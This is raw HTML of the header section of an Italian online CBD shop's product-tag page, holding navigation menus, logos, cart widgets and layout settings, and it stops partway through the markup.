<body class="archive tax-product_tag term-cbd-pet-manzo term-123 wp-custom-logo wp-theme-biagiotti theme-biagiotti biagiotti-core-2.0.1 woocommerce woocommerce-page woocommerce-no-js translatepress-it_IT ehf-template-biagiotti ehf-stylesheet-biagiotti biagiotti-ver-2.5 mkdf-grid-1300 mkdf-wide-dropdown-menu-content-in-grid mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-on-left-side mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled mkdf-search-covers-header elementor-default elementor-kit-13">
		<div data-elementor-type="header" data-elementor-id="8573" class="elementor elementor-8573 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-59ba0b0 e-flex e-con-boxed e-con e-parent" data-id="59ba0b0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e3e9fe elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="9e3e9fe" data-element_type="container">
				<div class="elementor-element elementor-element-65d51f4 elementor-widget elementor-widget-text-editor" data-id="65d51f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>info@italiacbd.it</em></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-96217ad e-con-full e-flex e-con e-child" data-id="96217ad" data-element_type="container">
				<div class="elementor-element elementor-element-83cc4ce elementor-widget elementor-widget-text-editor" data-id="83cc4ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Spedizione Gratuita per ordini sopra i 30€</em></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-83d4992 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="83d4992" data-element_type="container">
				<div class="elementor-element elementor-element-c18b8b8 elementor-widget elementor-widget-text-editor" data-id="c18b8b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://italiacbd.it/mio-account/"><em><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Account</span></span></em></a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e6c3154 e-con-full e-flex e-con e-child" data-id="e6c3154" data-element_type="container">
				<div class="elementor-element elementor-element-682a829 elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="682a829" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://dist.italiacbd.it">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login Rivenditori</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-326dad75 elementor-hidden-desktop elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default mkdf-parallax-row-no mkdf-content-aligment-left mkdf-row-grid-no mkdf-disabled-bg-image-bellow-no" data-id="326dad75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-682fcfdc" data-id="682fcfdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1aa3fdc9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1aa3fdc9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://italiacbd.it">
			<img width="100" height="100" src="https://italiacbd.it/wp-content/uploads/2021/04/logo-mail-100x100.png.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-image-5531" alt="" srcset="https://italiacbd.it/wp-content/uploads/2021/04/logo-mail-100x100.png.webp 100w, https://italiacbd.it/wp-content/uploads/2021/04/logo-mail-150x150.png 150w, https://italiacbd.it/wp-content/uploads/2021/04/logo-mail.png 200w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1972d01" data-id="1972d01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab86499 elementor-mobile-align-right elementor-widget-mobile__width-initial elementor-widget elementor-widget-hfe-cart" data-id="7ab86499" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;right&quot;}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
				
					<a class="hfe-cart-container" href="https://italiacbd.it/cart/" title="View your shopping cart">
						<div class="hfe-cart-menu-wrap-default">
															<span class="hfe-cart-count">
									0								</span>
													</div>
					</a>
					            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-6f823847 elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f823847" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6f823847" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4915"><a href="https://italiacbd.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5102"><a href="https://italiacbd.it/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6216"><a href="https://italiacbd.it/product-category/cosmesi/" class="elementor-sub-item">Cosmesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6614"><a href="https://italiacbd.it/product-category/olio-cbd/" class="elementor-sub-item">Olio CBD</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6615"><a href="https://italiacbd.it/product-category/olio-cbd/full-spectrum/" class="elementor-sub-item">Full Spectrum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6616"><a href="https://italiacbd.it/product-category/olio-cbd/piu-forte/" class="elementor-sub-item">Più Forte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6617"><a href="https://italiacbd.it/product-category/olio-cbd/thc-free/" class="elementor-sub-item">THC Free</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6618"><a href="https://italiacbd.it/product-category/olio-cbg/" class="elementor-sub-item">Olio CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6217"><a href="https://italiacbd.it/product-category/olio-cbd-cbg/" class="elementor-sub-item">Olio CBD e CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6218"><a href="https://italiacbd.it/product-category/olio-cbd-pets/" class="elementor-sub-item">Olio CBD Pets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6219"><a href="https://italiacbd.it/product-category/estratti/" class="elementor-sub-item">Estratti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4775"><a href="#" class="elementor-item elementor-item-anchor">Scopri</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a href="https://italiacbd.it/chi-siamo/" class="elementor-sub-item">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://italiacbd.it/lab-test/" class="elementor-sub-item">Lab Test</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://italiacbd.it/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://italiacbd.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6f823847" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4915"><a href="https://italiacbd.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5102"><a href="https://italiacbd.it/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6216"><a href="https://italiacbd.it/product-category/cosmesi/" class="elementor-sub-item" tabindex="-1">Cosmesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6614"><a href="https://italiacbd.it/product-category/olio-cbd/" class="elementor-sub-item" tabindex="-1">Olio CBD</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6615"><a href="https://italiacbd.it/product-category/olio-cbd/full-spectrum/" class="elementor-sub-item" tabindex="-1">Full Spectrum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6616"><a href="https://italiacbd.it/product-category/olio-cbd/piu-forte/" class="elementor-sub-item" tabindex="-1">Più Forte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6617"><a href="https://italiacbd.it/product-category/olio-cbd/thc-free/" class="elementor-sub-item" tabindex="-1">THC Free</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6618"><a href="https://italiacbd.it/product-category/olio-cbg/" class="elementor-sub-item" tabindex="-1">Olio CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6217"><a href="https://italiacbd.it/product-category/olio-cbd-cbg/" class="elementor-sub-item" tabindex="-1">Olio CBD e CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6218"><a href="https://italiacbd.it/product-category/olio-cbd-pets/" class="elementor-sub-item" tabindex="-1">Olio CBD Pets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6219"><a href="https://italiacbd.it/product-category/estratti/" class="elementor-sub-item" tabindex="-1">Estratti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Scopri</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a href="https://italiacbd.it/chi-siamo/" class="elementor-sub-item" tabindex="-1">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://italiacbd.it/lab-test/" class="elementor-sub-item" tabindex="-1">Lab Test</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://italiacbd.it/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://italiacbd.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-3c8b0345 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default mkdf-parallax-row-no mkdf-content-aligment-left mkdf-row-grid-no mkdf-disabled-bg-image-bellow-no" data-id="3c8b0345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46e3887a" data-id="46e3887a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-392c18b elementor-widget elementor-widget-site-logo" data-id="392c18b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://italiacbd.it">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://italiacbd.it/wp-content/uploads/2023/05/logo-mail.png" alt="logo-mail.png"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd6204d" data-id="bd6204d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf1030 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdf1030" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-skew">
				<ul id="menu-1-cdf1030" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4915"><a href="https://italiacbd.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5102"><a href="https://italiacbd.it/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6216"><a href="https://italiacbd.it/product-category/cosmesi/" class="elementor-sub-item">Cosmesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6614"><a href="https://italiacbd.it/product-category/olio-cbd/" class="elementor-sub-item">Olio CBD</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6615"><a href="https://italiacbd.it/product-category/olio-cbd/full-spectrum/" class="elementor-sub-item">Full Spectrum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6616"><a href="https://italiacbd.it/product-category/olio-cbd/piu-forte/" class="elementor-sub-item">Più Forte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6617"><a href="https://italiacbd.it/product-category/olio-cbd/thc-free/" class="elementor-sub-item">THC Free</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6618"><a href="https://italiacbd.it/product-category/olio-cbg/" class="elementor-sub-item">Olio CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6217"><a href="https://italiacbd.it/product-category/olio-cbd-cbg/" class="elementor-sub-item">Olio CBD e CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6218"><a href="https://italiacbd.it/product-category/olio-cbd-pets/" class="elementor-sub-item">Olio CBD Pets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6219"><a href="https://italiacbd.it/product-category/estratti/" class="elementor-sub-item">Estratti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4775"><a href="#" class="elementor-item elementor-item-anchor">Scopri</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a href="https://italiacbd.it/chi-siamo/" class="elementor-sub-item">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://italiacbd.it/lab-test/" class="elementor-sub-item">Lab Test</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://italiacbd.it/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://italiacbd.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cdf1030" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4915"><a href="https://italiacbd.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5102"><a href="https://italiacbd.it/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6216"><a href="https://italiacbd.it/product-category/cosmesi/" class="elementor-sub-item" tabindex="-1">Cosmesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6614"><a href="https://italiacbd.it/product-category/olio-cbd/" class="elementor-sub-item" tabindex="-1">Olio CBD</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6615"><a href="https://italiacbd.it/product-category/olio-cbd/full-spectrum/" class="elementor-sub-item" tabindex="-1">Full Spectrum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6616"><a href="https://italiacbd.it/product-category/olio-cbd/piu-forte/" class="elementor-sub-item" tabindex="-1">Più Forte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6617"><a href="https://italiacbd.it/product-category/olio-cbd/thc-free/" class="elementor-sub-item" tabindex="-1">THC Free</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6618"><a href="https://italiacbd.it/product-category/olio-cbg/" class="elementor-sub-item" tabindex="-1">Olio CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6217"><a href="https://italiacbd.it/product-category/olio-cbd-cbg/" class="elementor-sub-item" tabindex="-1">Olio CBD e CBG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6218"><a href="https://italiacbd.it/product-category/olio-cbd-pets/" class="elementor-sub-item" tabindex="-1">Olio CBD Pets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6219"><a href="https://italiacbd.it/product-category/estratti/" class="elementor-sub-item" tabindex="-1">Estratti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Scopri</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a href="https://italiacbd.it/chi-siamo/" class="elementor-sub-item" tabindex="-1">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://italiacbd.it/lab-test/" class="elementor-sub-item" tabindex="-1">Lab Test</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://italiacbd.it/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://italiacbd.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d2764f8" data-id="2d2764f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-676944b6 elementor-widget__width-initial elementor-widget elementor-widget-hfe-cart" data-id="676944b6" data-element_type="widget" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
				
					<a class="hfe-cart-container" href="https://italiacbd.it/cart/" title="View your shopping cart">
						<div class="hfe-cart-menu-wrap-default">
															<span class="hfe-cart-count">
									0								</span>
													</div>
					</a>
					            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-14b4cbb6 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="14b4cbb6" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
